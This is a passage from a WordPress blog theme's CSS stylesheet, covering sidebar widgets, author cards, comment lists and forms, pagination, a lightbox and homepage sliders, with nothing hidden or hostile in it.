    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.widget_suxingme_post li .title .entry-meta {
    font-size: 12px;
    color: #CCC;
    margin-bottom: 5px;
}

.widget_suxingme_post li .title .entry-meta span {
    margin-right: 10px
}

.widget.affix {
    background: #fff;
    z-index: 99;
    margin-bottom: 0;
    width: 300px
}

.affix {
    position: fixed
}

.authors_profile {
    position: relative
}

.authors_profile .avatar-panel {
    position: relative;
    background: url(img/img_usercard_bg.jpg) center center no-repeat;
    background-size: cover;
    height: 140px;
    margin: -35px -30px 46px;
}

.authors_profile .author_pic {
    width: 84px;
    height: 84px;
    border-radius: 50%;
    overflow: hidden;
    position: absolute;
    bottom: -42px;
    left: 50%;
    margin-left: -42px;
    border;
    border: 2px solid rgba(255, 255, 255, 0.25);
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
}

.authors_profile .author_pic img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 100%;
    height: 100%;
}

.authors_profile .author_name {
    font-size: 18px;
    display: block;
    margin-bottom: 10px;
    text-align: center;
    position: relative
}

.authors_profile .author_name span {
    font-size: 12px;
    display: inline-block;
    color: #fff;
    background-color: #19b5fe;
    padding: 3px 4px;
    border-radius: 4px;
    line-height: 1;
    border: 2px solid #fff;
    margin-left: 5px;
    position: absolute;
    top: 2px;
    right: inherit
}

.authors_profile .author_dec {
    text-align: center;
    font-size: 12px;
    padding: 0 15px 5px
}

.authors_profile .author_post_like {
    text-align: center
}

.authors_profile .author_post_like a {
    border: 1px rgba(0, 0, 0, .15) solid;
    padding: 8px 13px;
    cursor: pointer;
    background-color: #F74840;
    border-color: transparent;
    color: #fff;
    height: 34px;
    line-height: 34px;
    font-size: 12px;
    border-radius: 999em
}

.authors_profile .author_post_like a:hover {
    background-color: #282828;
    color: #fff
}

.authors_profile .side_count {
    position: relative;
    margin-bottom: 15px
}

.authors_profile .side_count .side_cardTotal {
    display: inline-block;
    position: relative;
    height: 40px;
    width: 45px;
    left: 28%;
    padding: 0 4px;
    color: #A09F9F;
    border-right: 1px solid #eceef1
}

.authors_profile .side_count .side_cardTotal .card_number {
    display: block;
    height: 25px;
    position: absolute;
    top: -4px;
    left: -2px;
    width: 50px;
    text-align: center
}

.authors_profile .side_count .side_cardTotal .card_number a {
    text-decoration: none;
    font-size: 15px;
    color: #A09F9F
}

.authors_profile .side_count .side_cardTotal .card {
    display: block;
    position: absolute;
    top: 18px;
    left: 20%
}

.authors_profile .side_count .side_cardTotal .card a {
    text-decoration: none;
    color: #A09F9F
}

.authors_profile .side_count .side_comment {
    display: inline-block;
    position: absolute;
    left: 50%;
    top: 0;
    height: 30px;
    width: 40px;
    margin: 0 2px;
    color: #A09F9F;
    padding: 0 5px
}

.authors_profile .side_count .side_comment .comment_number {
    display: block;
    height: 18px;
    position: absolute;
    top: -4px;
    text-align: center;
    width: 36px
}

.authors_profile .side_count .side_comment .comment_number a {
    text-decoration: none;
    font-size: 15px;
    color: #A09F9F
}

.authors_profile .side_count .side_comment .comment {
    display: block;
    position: absolute;
    top: 18px;
    left: 20%
}

.authors_profile .side_count .side_comment .comment a {
    text-decoration: none;
    color: #A09F9F
}

.widget_links ul li {
    display: inline-block
}

.widget_links ul li a {
    font-size: 12px;
    margin-right: 5px;
    color: #7D7D7D;
    display: inline-block
}

.widget_suxingme_author_posts ul {
    padding: 0 0 0 20px
}

.widget_suxingme_author_posts ul li {
    margin-bottom: 10px;
    line-height: 19px;
    list-style-type: decimal
}

.page-links {
    text-align: center;
    margin: 30px 0
}

.page-links a,
.page-links span {
    color: #888;
    padding: 5px 10px;
    margin: 5px 2px;
    font-size: 12px;
    border-radius: 2px;
    background: #e5e5e5
}

.page-links a:hover,
.page-links span.current {
    color: #FFF;
    background: #19B5FE
}

#comments {
    position: relative
}

.related-post,
.comments-box,
.respond-box {
    position: relative;
    background-color: #fff;
    margin-bottom: 20px;
    border-color: #ebedf1;
    padding: 35px 38px 40px;
    background: #fff;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
}

.related-post h3,
.comments-title {
    font-size: 20px;
    color: #282828;
    font-weight: 600;
    margin: 0;
    margin-bottom: 30px;
    text-transform: uppercase;
    padding-bottom: 20px;
    position: relative;
}

.related-post h3::after,
.comments-title::after {
    content: "";
    background-color: #282828;
    left: 0;
    width: 39px;
    height: 2px;
    bottom: -2px;
    position: absolute;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.related-post:hover h3::after,
.comments-box:hover .comments-title::after,
.respond-box:hover .comments-title::after {
    width: 100%;
}

.comments-title #cancel-comment-reply {
    margin-left: 10px;
    font-size: 14px;
    color: #ddd
}

#loading-comments {
    display: none;
    text-align: center;
    font-size: 18px;
    color: #929292;
    margin-bottom: 20px
}

.commentlist {
    padding: 0 0 20px 0;
    clear: both
}

.commentlist li {
    clear: both;
    margin: 15px 0;
    border-bottom: 1px solid #eceef1;
    margin-left: 65px;
    position: relative;
    padding-bottom: 5px;
    margin-bottom: 20px
}

.commentlist li .comment-avatar {
    position: absolute;
    left: -65px
}

.commentlist li .comment-avatar .avatar {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    width: 50px;
    height: 50px;
}

.commentlist li .comment_author {
    position: relative
}

.commentlist li .comment_author .comment_floor {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 12px;
    color: rgba(0, 0, 0, .4)
}

.commentlist li .comment_author .comment_floor span {
    font-size: 14px;
    color: rgba(0, 0, 0, .4)
}

.commentlist li .comment_author .comment_floor span.floor_first {
    padding: 2px 5px;
    color: #FFF;
    font-size: 12px;
    background: #EF5E63
}

.commentlist li .comment_author .comment_floor span.floor_second {
    background: #FFA41F
}

.commentlist li .comment_author .comment_floor span.floor_third {
    background: #6698DE
}

.commentlist li .comment-text {
    padding: 10px 0;
    color: #282828
}

.commentlist li .comment_reply {
    display: block;
    text-align: right;
    margin: 0;
    font-size: 12px;
    color: #757e91
}

.commentlist li ul {
    padding: 10px 0 0 0
}

.commentlist li ul.children li {
    margin-left: 0;
    padding: 12px;
    border-bottom-width: 0;
    border: 1px solid #E4E4E4;
    border-radius: 2px;
    background-color: #fbfbfb;
    margin-bottom: 10px;
    margin-top: 0
}

.commentlist li ul.children li .comment-avatar {
    position: relative;
    left: initial;
    float: left
}

.commentlist li ul.children li .comment-avatar .avatar {
    width: 40px;
    height: 40px
}

.commentlist li ul.children li .comment-body {
    border-bottom-width: 0;
    margin: 0 0 0 55px;
    padding: 0 0 10px;
    position: relative
}

.commentlist li ul.children li .comment-body .comment_reply {
    position: absolute;
    right: 0;
    top: 0
}

.commentlist li ul.children li .comment-body .comment-text {
    padding: 10px 0 0 0
}

.commentlist em {
    padding-left: 6px;
    color: #A8A8A8;
    font-size: 12px;
    font-style: normal
}

#comments-navi {
    text-align: center;
    padding: 0 30px;
    padding-bottom: 30px
}

#comments-navi .prev {
    padding: 4px 4px !important;
}

#comments-navi .page-numbers {
    margin: 0 1px 2px 1px;
    padding: 4px 10px;
    color: #5F5F5F;
    white-space: nowrap;
    display: inline-block;
    font-size: 14px;
    background-color: #eff0f1;
    border-radius: 2px;
}

#comments-navi .page-numbers.dots {
    background-color: transparent;
    padding: 0;
}

#comments-navi .page-numbers.current,
#comments-navi .page-numbers:hover {
    color: #FFF;
    background-color: #19B5FE;
}

#respond p {
    margin: 0 0 15px
}

#respond p.logged-in-as {
    color: #ccc
}

#respond p.logged-in-as i {
    color: #0068d2
}

#respond p.logged-in-as img {
    float: left;
    padding-right: 6px
}

#respond p.logged-in-as a {
    color: #666
}

#respond p.logged-in-as a:hover {
    color: #E00
}

#respond #error,
#respond #loading {
    margin-top: 5px;
    color: #666
}

#respond #error {
    color: #e00
}

#edita {
    padding: 8px 15px;
    font-size: 14px;
    font-weight: 700;
    color: #f60;
    background: #fff1df
}

#respond p.tips {
    margin: 0 0 20px;
    padding: 10% 10px;
    border: 2px solid #efefef;
    background: #F7F7F7;
    text-align: center
}

#respond p label {
    padding-right: 1px;
    color: #000
}

#respond em {
    font-size: 11px;
    font-style: normal;
    color: #999
}

.commentlist li #respond {
    margin: 0 auto;
    padding: 15px;
    background: #f5f6f9;
    margin: 10px 0;
    box-shadow: none
}

#commentform p em {
    padding-left: 5px;
    color: red
}

#commentform #author,
#commentform #email,
#commentform #url {
    width: 100%;
    margin-bottom: 20px;
    margin-top: 5px;
    padding: 10px 14px;
    border: 1px solid #eaeaea;
}

#commentform .logged-in-as {
    margin-bottom: 10px
}

#commentform .logged-in-as a i {
    font-style: normal;
    color: #989898
}

#commentform .comment-form-textarea {
    margin-bottom: 20px
}

#commentform .comment-textarea-box {
    position: relative;
    margin-bottom: 15px
}

#commentform .comment-textarea-box textarea {
    display: block;
    padding: 18px 14px;
    color: #ccc;
    box-sizing: border-box;
    width: 100%;
    height: 100px;
    padding: 10px 14px;
    line-height: 1.5;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-color: #efefef
}

#commentform #author:focus,
#commentform #author:hover,
#commentform #comment:focus,
#commentform #comment:hover,
#commentform #email:focus,
#commentform #email:hover,
#commentform #url:hover,
#url:focus {
    color: #666;
    -webkit-appearance: none
}

#commentform .form-submit {
    position: relative;
}

#commentform .form-submit button {
    font-size: 14px;
    padding: 0;
    border-radius: 0;
}

#commentform .form-submit .comment-form-smilies {
    width: 300px;
    margin-top: 10px;
}

#commentform .form-submit .btn-comment {
    -webkit-appearance: none;
    border-radius: 2px;
    background: #19B5FE;
    color: #fff;
    padding: 14px 0;
    border: 0;
    font-size: 16px;
    font-weight: bold;
    width: 120px;
    line-height: 1;
    height: auto;
    letter-spacing: .1em;
    text-transform: uppercase;
    -webkit-transition: color .2s ease-out, background .2s ease-out, border-color .2s ease-out;
    -moz-transition: color .2s ease-out, background .2s ease-out, border-color .2s ease-out;
    transition: color .2s ease-out, background .2s ease-out, border-color .2s ease-out;
    cursor: pointer;
}

#commentform .form-submit .btn-comment:hover {
    background: #282828
}

img.wp-smiley {
    width: 25px !important;
    height: auto !important;
    max-height: none !important
}

.comment-form-smilies .smilies-box {
    padding: 10px
}

.comment-form-smilies .smilies-box a {
    cursor: pointer;
    height: 30px;
    width: 30px;
    text-align: center;
    display: inline-block;
    background: #FFF
}

.comment-form-smilies .smilies-box a:hover {
    position: relative;
    z-index: 2
}

.comment_admin {
    background: #999898;
    padding: 1px 5px;
    color: #fff;
    border-radius: 2px;
    margin-left: 5px;
    line-height: 1;
    font-size: 12px
}

#comment-author-info label {
    color: #888;
    font-size: 14px
}

#comment-author-info {
    margin-top: 20px
}

#comment-author-info .comment-md-3 {
    float: left;
    width: 33.3333%;
    padding: 0 13px 0 0;
    font-size: 12px;
    color: #ccc;
    box-sizing: border-box;
    position: relative
}

#comment-author-info .comment-form-url {
    padding: 0
}

#comment-author-info .required {
    color: #ff4b33;
    font-weight: 700;
    margin-left: 3px;
    vertical-align: middle
}

.hide {
    display: none
}

#comment_message {
    position: absolute;
    top: 0;
    left: 0;
    background: #F9F9F9;
    z-index: 2;
    text-align: center;
    font-size: 18px;
    color: #F74840;
    width: 100%;
    height: 100px;
    overflow: hidden
}

#comment_message p {
    margin: 6% 0 0 0;
    padding: 0 10px
}

.comt-error {
    background: #F9F9F9 !important
}

.comments-num {
    color: #666
}

#commentform .form-submit #submit.disabled {
    cursor: not-allowed;
    opacity: .5;
    background: #282828
}

#pagenavi {
    text-align: center;
    margin: 0 auto;
    margin-top: 30px;
    margin-bottom: 60px
}

#pagenavi .page-numbers,
#pagenavi .pages {
    margin: 0;
    padding: 6px 14px;
    color: #B5B5B5;
    border: 1px solid #ddd;
    white-space: nowrap;
    display: inline-block;
    background: #fff
}

#pagenavi .page-numbers:hover {
    color: #FFF;
    background: #1B1B1B;
    border: 1px solid #1B1B1B
}

#pagenavi .current {
    color: #FFF !important;
    background: #282828;
    border: 1px solid #282828
}

.navigation {
    margin: 0;
    padding: 20px;
    text-align: center;
    font-size: 12px;
    display: block
}

.navigation .screen-reader-text {
    display: none
}

.navigation .page-numbers {
    padding: 10px 18px;
    background: #FFF;
    color: #666;
    border-radius: 3px;
    margin: 2px;
    display: inline-block;
    border: 1px solid #E8E8E8;
    font-size: 16px;
    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .05);
    -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .05);
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .05)
}

.navigation .current {
    background: #282828;
    color: #fff;
    border-color: #282828
}

.navigation a:hover {
    border: 1px solid #282828;
    color: #FFF;
    background: #282828
}

.smiley-box {
    display: none;
    position: relative;
    margin-left: 10px
}

.posts-cjtz,
.posts-cjtz-min,
.posts-top-cjtz,
.posts-top-cjtz-mini,
.posts-footer-cjtz,
.posts-footer-cjtz-mini {
    position: relative
}

.posts-footer-cjtz {
    margin-bottom: 30px;
}

.posts-top-cjtz-mini,
.posts-footer-cjtz-mini {
    margin-bottom: 5px;
    display: none;
}

.posts-cjtz img,
.posts-cjtz-min img,
.posts-top-cjtz img,
.posts-top-cjtz-mini img,
.posts-footer-cjtz img,
.posts-footer-cjtz-mini img {
    width: 100%
}

.posts-cjtz {
    box-shadow: none
}

.posts-top-cjtz {
    margin-bottom: 15px
}

.posts-top-cjtz-mini {
    margin-bottom: 0
}

#totop {
    display: none;
    position: fixed;
    bottom: 45px;
    padding: 8px 13px 11px 13px;
    background: #ccc;
    color: #fff;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    border-radius: 5px
}

#totop:hover {
    background: #00A7EB;
    color: #FFF
}

.fancybox-image,
.fancybox-inner,
.fancybox-nav,
.fancybox-nav span,
.fancybox-outer,
.fancybox-skin,
.fancybox-tmp,
.fancybox-wrap,
.fancybox-wrap iframe,
.fancybox-wrap object {
    padding: 0;
    margin: 0;
    border: 0;
    outline: 0;
    vertical-align: top
}

.fancybox-wrap {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 8020
}

.fancybox-skin {
    position: relative;
    background: #f9f9f9;
    color: #444;
    text-shadow: none
}

.fancybox-opened {
    z-index: 8030
}

.fancybox-opened .fancybox-skin {
    -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, .5);
    -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, .5);
    box-shadow: 0 10px 25px rgba(0, 0, 0, .5)
}

.fancybox-inner,
.fancybox-outer {
    position: relative
}

.fancybox-inner {
    overflow: hidden
}

.fancybox-type-iframe .fancybox-inner {
    -webkit-overflow-scrolling: touch
}

.fancybox-error {
    color: #444;
    margin: 0;
    padding: 15px;
    white-space: nowrap
}

.fancybox-iframe,
.fancybox-image {
    display: block;
    width: 100%;
    height: 100%
}

.fancybox-image {
    max-width: 100%;
    max-height: 100%
}

#fancybox-loading,
.fancybox-close,
.fancybox-next span,
.fancybox-prev span {
    background-image: url(img/fancybox/fancybox_sprite.png)
}

#fancybox-loading {
    position: fixed;
    top: 50%;
    left: 50%;
    margin-top: -22px;
    margin-left: -22px;
    background-position: 0 -108px;
    opacity: .8;
    cursor: pointer;
    z-index: 8060
}

#fancybox-loading div {
    width: 44px;
    height: 44px;
    background: url(img/fancybox/fancybox_loading.gif) center center no-repeat
}

.fancybox-close {
    position: absolute;
    top: -18px;
    right: -18px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 8040
}

.fancybox-nav {
    position: absolute;
    top: 0;
    width: 40%;
    height: 100%;
    cursor: pointer;
    text-decoration: none;
    background: transparent url(img/fancybox/blank.gif);
    -webkit-tap-highlight-color: transparent;
    z-index: 8040
}

.fancybox-prev {
    left: 0
}

.fancybox-next {
    right: 0
}

.fancybox-nav span {
    position: absolute;
    top: 50%;
    width: 36px;
    height: 34px;
    margin-top: -18px;
    cursor: pointer;
    z-index: 8040;
    visibility: hidden
}

.fancybox-prev span {
    left: 10px;
    background-position: 0 -36px
}

.fancybox-next span {
    right: 10px;
    background-position: 0 -72px
}

.fancybox-nav:hover span {
    visibility: visible
}

.fancybox-tmp {
    position: absolute;
    top: -99999px;
    left: -99999px;
    visibility: hidden;
    max-width: 99999px;
    max-height: 99999px;
    overflow: visible !important
}

.fancybox-lock {
    overflow: hidden
}

.fancybox-overlay {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    display: none;
    z-index: 8010;
    background: url(img/fancybox/fancybox_overlay.png)
}

.fancybox-overlay-fixed {
    position: fixed;
    bottom: 0;
    right: 0
}

.fancybox-lock .fancybox-overlay {
    overflow: auto;
    overflow-y: scroll
}

.fancybox-title {
    visibility: hidden;
    position: relative;
    text-shadow: none;
    z-index: 8050
}

.fancybox-opened .fancybox-title {
    visibility: visible
}

.fancybox-title-float-wrap {
    position: absolute;
    bottom: 0;
    right: 50%;
    margin-bottom: -35px;
    z-index: 8050;
    text-align: center
}

.fancybox-title-float-wrap .child {
    display: inline-block;
    margin-right: -100%;
    padding: 2px 20px;
    background: 0 0;
    background: rgba(0, 0, 0, .8);
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
    text-shadow: 0 1px 2px #222;
    color: #FFF;
    font-weight: 700;
    line-height: 24px;
    white-space: nowrap
}

.fancybox-title-outside-wrap {
    position: relative;
    margin-top: 10px;
    color: #fff
}

.fancybox-title-inside-wrap {
    padding-top: 10px
}

.fancybox-title-over-wrap {
    position: absolute;
    bottom: 0;
    left: 0;
    color: #fff;
    padding: 10px;
    background: #000;
    background: rgba(0, 0, 0, .8)
}

.box404 {
    margin: 120px 0 250px 0;
    text-align: center;
}

.page404-title {
    display: block
}

.page404-title h4 {
    font-size: 148px;
    line-height: 150px;
    word-wrap: break-word;
    -ms-word-wrap: break-word
}

.box404 .pull2-left {
    padding: 30px
}

.box404 .pull2-left a {
    padding: 12px 18px;
    color: #FFF;
    border-radius: 999px;
    font-size: 14px;
    background-color: #19B5FE;
    color: #fff;
    display: inline-block
}

.box404 .pull2-left a:hover {
    background: #282828;
    color: #fff
}

.to-top {
    display: none;
    color: #fff;
    background-color: #282828;
    display: inline-block;
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 2px;
    z-index: 101
}

.to-top:hover {
    color: #fff;
    background-color: #282828
}

.mod-archive-list li {
    line-height: 30px;
    margin-bottom: 2px;
    list-style: disc
}

.mod-archive-list li span {
    color: #848484;
    font-size: 12px;
    float: right
}

.mod-archive-year {
    color: #19B5FE;
    font-family: Courier, Menlo, Monaco, Consolas, "Courier New", monospace;
    font-size: 25px
}

.mod-archive-time {
    color: #666;
    font-size: 14px;
    margin-right: 10px
}

.mod-archive-list {
    padding-left: 30px;
    padding-top: 10px;
    padding-bottom: 30px
}

#page-content.page-single {
    padding: 0 0 30px
}

.page-single {
    padding-top: 81px;
}

.page-single .page-title {
    padding: 120px 0 90px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    text-align: center;
}

.page-single .page-title h1 {
    font-size: 36px;
    color: #FFF;
}

.page-single .page-dec p {
    color: #E6E6E6;
    font-size: 16px;
    margin-top: 8px;
    line-height: 1.3
}

.page-content {
    position: relative;
    min-height: 500px;
    margin: 50px 0;
    padding: 60px 48px;
    background: #fff;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
}

.link-title {
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
    margin-bottom: 15px
}

.link-title span {
    font-size: 20px;
    color: #404040;
    position: relative;
    margin-right: 5px
}

.link-title span.link-description {
    color: #555
}

.link-items {
    padding: 10px 0;
    overflow: hidden
}

.link-items li {
    float: left;
    width: 33.33333%;
    margin-bottom: 20px
}

.link-items li img {
    width: 30px;
    height: 30px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.link-items li span {
    margin-left: 10px;
    color: #19B5FE
}

.likepage {
    padding: 30px 0;
}

.like-post {
    margin-bottom: 30px;
}

.like-post-box {
    position: relative;
    background: #FFF;
    -webkit-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 1px solid #e4ecf3;
}

.like-post-box:hover {
    transform: translateY(-6px);
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    box-shadow: 0 26px 40px -24px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 26px 40px -24px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 26px 40px -28px rgba(0, 0, 0, 0.3);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.like-post-box a {
    display: block;
}

.like-post-box .image {
    height: 200px;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: cover;
}

.like-post-box .title {
    background: rgb(255, 255, 255);
    padding: 15px 13px;
}

.like-post-box .title h2 {
    font-size: 14px;
    height: 38px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.like-post-box .title h2 a {
    color: #FFF
}

.like-post-box .views {
    position: absolute;
    right: 15px;
    top: 15px;
    background: rgba(232, 40, 74, .8);
    color: #FFF;
    padding: 3px 8px;
    font-size: 12px;
    border-radius: 3px
}

.page-nav-items {
    color: #aaa;
    background: #FFF;
    padding: 20px;
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    min-height: 660px;
    -webkit-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1)
}

.page-nav-items .item {
    margin: 0 0 30px;
    clear: both
}

.page-nav-items .item h2 {
    font-weight: 400;
    color: #FFF;
    margin-left: -20px;
    font-size: 18px
}

.page-nav-items .item h2 span {
    position: relative;
    left: 0;
    display: inline-block;
    margin: 10px 0;
    padding: 0 30px 0 25px;
    height: 45px;
    line-height: 45px;
    border-radius: 0 35px 35px 0;
    background: #333;
    color: #fff
}

.page-nav-items .item h2 span i {
    font-size: 12px;
    position: relative;
    top: -2px;
    margin-right: 8px
}

.page-nav-items .item li {
    float: left;
    position: relative;
    color: #adadad;
    width: 25%
}

.page-nav-items .item li .nav-item {
    margin: 15px;
    padding: 15px;
    height: 80px;
    cursor: pointer;
    border: 1px solid #eaeaea
}

.page-nav-items .item li .nav-item:hover {
    border-color: #19B5FE
}

.page-nav-items .item li .nav-item:hover a {
    color: #19B5FE
}

.page-nav-items .item li .nav-item a {
    margin-bottom: 5px;
    display: block;
    font-size: 15px;
    color: #333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.page-nav-items .item li .nav-item p {
    color: #aab1b7;
    font-size: 12px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 0
}

.pages {
    display: block;
    position: relative;
    padding: 0;
    margin-bottom: 50px
}

.pages-left {
    width: 20%;
    float: left;
    position: relative
}

.pages-left-menu {
    list-style: none;
    margin: 0 0 15px;
    padding: 0;
    border: 1px solid #eaeaea;
    background-color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 5px;
    overflow: hidden;
    position: relative
}

.pages-left-menu li {
    position: relative;
    border-bottom: 1px solid #eee;
    padding: 12px 20px 12px 35px;
    -webkit-transition: background .6s ease-out;
    -moz-transition: background .6s ease-out;
    transition: background .6s ease-out
}

.pages-left-menu li a {
    font-size: 16px;
    color: #8C8C8C;
    display: block
}

.pages-left-menu li a:hover {
    color: #000
}

.pages-left-menu li.current-menu-item {
    background-color: #363b3f
}

.pages-left-menu li.current-menu-item a {
    color: #FFF
}

.tag-clouds {
    list-style: none;
    margin: 0
}

.tag-clouds li {
    float: left;
    width: 25%;
    font-size: 12px;
    height: 115px;
    overflow: hidden;
    color: #999;
    border-bottom: 1px solid #eee;
    padding: 10px 0
}

.tag-clouds .tagname {
    display: inline-block;
    margin-right: 5px;
    background-color: #e6e6e6;
    color: #666;
    padding: 2px 7px;
    margin-bottom: 4px
}

.tag-clouds strong {
    font-weight: 400;
    color: #999
}

.tag-clouds a {
    color: #666;
    margin-right: 10px;
    display: inline-block;
    margin-top: 10px
}

.tag-clouds .tagname:hover {
    color: #fff;
    background-color: #19B5FE
}

.search-title {
    position: relative;
    display: block;
    margin-bottom: 30px;
    -moz-border-radius: 3px
}

.search-title h3 {
    margin-bottom: 0
}

.recommend-content {
    position: relative;
    margin-bottom: 25px;
}

.top-slide {
    width: 100%;
    overflow: hidden;
    height: 430px;
    position: relative
}

.top-slide .item {
    position: relative;
    overflow: hidden;
    padding: 0 15px
}

.top-slide .owl-item .slider-image {
    float: left;
    position: relative;
    width: 70%;
}

.top-slide .owl-item .slider-image a {
    display: block;
    width: 100%;
    height: 450px;
    background-size: cover;
    background-position: center top;
    background-repeat: no-repeat;
}

.top-slide .owl-dots {
    position: absolute;
    bottom: 15px;
    width: 70%;
    text-align: center;
}

.top-slide .owl-dots .owl-dot.active span {
    background: #FFF
}

.top-slide .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    border: 2px solid #FFF;
    background: 0 0;
    margin: 3px 3px;
    opacity: 1;
    display: block;
}

.top-slide .owl-item .slider-content {
    position: absolute;
    right: 0;
    width: 33.333333333%;
    padding: 0 15px;
    top: 0;
    bottom: 0
}

.top-slide .owl-item .slider-content .slider-content-box {
    background: #FFF;
    height: 100%;
    padding: 40px 30px
}

.top-slide .owl-item .slider-content .post-categories {
    margin-bottom: 10px;
}

.top-slide .owl-item .slider-content .post-categories a {
    padding: 5px 14px;
    background-color: #19B5FE;
    color: #fff;
    font-size: 15px;
    line-height: 16px;
    font-weight: 400;
    display: inline-block;
	border-width: 0;
	border-radius: 2px;
}

.top-slide .owl-item .slider-content .slider-title {
    margin-bottom: 20px;
    padding-bottom: 20px;
    position: relative;
    border-bottom: 1px solid #dedede;
}

.top-slide .owl-item .slider-content .slider-title h2 {
    font-size: 20px;
    position: relative;
    max-height: 96px;
    overflow: hidden;
}

.top-slide .owl-item .slider-content .slider-title:after {
    content: "";
    background-color: #19B5FE;
    left: 0;
    width: 50px;
    height: 3px;
    bottom: -2px;
    position: absolute;
}

.top-slide .owl-item .slider-content .post-element {
    margin-bottom: 10px
}

.top-slide .owl-item .slider-content .post-element ul li {
    font-size: 12px;
    letter-spacing: -.2px;
    float: left;
    padding: 0;
    margin: 0 10px 0 0;
    color: #748594;
    position: relative
}

.top-slide .owl-item .slider-content .post-element ul li.post-slider-author {
    padding-left: 30px
}

.top-slide .owl-item .slider-content .post-element ul li.post-slider-author a {
    display: inline-block
}

.top-slide .owl-item .slider-content .post-element ul li.post-slider-author img {
    position: absolute;
    top: -2px;
    left: 0;
    width: 20px;
    height: 20px;
    border: 1px solid #e5e5e5;
    border-radius: 50%;
    padding: 1px;
    display: inline-block
}

.top-slide .owl-item .slider-content .slider-post-text {
    padding: 10px 0;
}

.top-slide .owl-item .slider-content .slider-post-text p {
    font-size: 14px;
    line-height: 1.6
}

.top-slide .owl-item .slider-content .read-more {
    text-align: right;
    margin-top: 10px
}

.top-slide .owl-item .slider-content .read-more a {
    padding: 10px 22px;
    background-color: #282828;
    color: #FFF;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 14px;
    position: relative;
    display: inline-block
}

.top-slide .owl-item .slider-content .read-more a:hover {
    background-color: #19B5FE
}

.top-content {
    position: relative;
    margin-bottom: 25px;
}

.top-slide-two {
    float: left;
    width: 66.66666%;
    padding: 0 15px;
    position: relative
}

.top-slide-two .item {
    position: relative
}

.top-slide-two .item a {
    display: block;
}

.top-slide-two .item .slider-content {
    height: 450px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
}

.top-slide-two .item .slider-content .slider-cat {
    position: absolute;
    top: 35px;
    left: 35px;
    padding: 8px 12px;
    background-color: rgba(0, 0, 0, .7);
    font-size: 14px;
    display: inline-block;
    text-shadow: none;
    line-height: 1;
    color: #FFF;
    border-radius: 2px;
}

.top-slide-two .item .slider-content .slider-content-item {
    position: absolute;
    bottom: 0;
    padding: 38px 38px 45px;
    left: 0;
    right: 0;
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    transition: all .2s ease;
    background-image: -webkit-linear-gradient(180deg, rgba(0, 0, 0, .01) 5%, rgba(0, 0, 0, .75) 100%);
    background-image: -moz-linear-gradient(180deg, rgba(0, 0, 0, .01) 5%, rgba(0, 0, 0, .75) 100%);
    background-image: linear-gradient(180deg, rgba(0, 0, 0, .01) 0, rgba(0, 0, 0, .85) 100%);
}

.top-slide-two .item .slider-content .slider-content-item h2 {
    color: #fff;
    display: block;
    font-size: 26px
}

.top-slide-two .owl-dots {
    position: absolute;
    text-align: center;
    bottom: 15px;
    left: 15px;
    right: 15px;
}

.top-slide-two .owl-dots button.owl-dot {}

.top-slide-two .owl-dots button.owl-dot span {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    width: 20px;
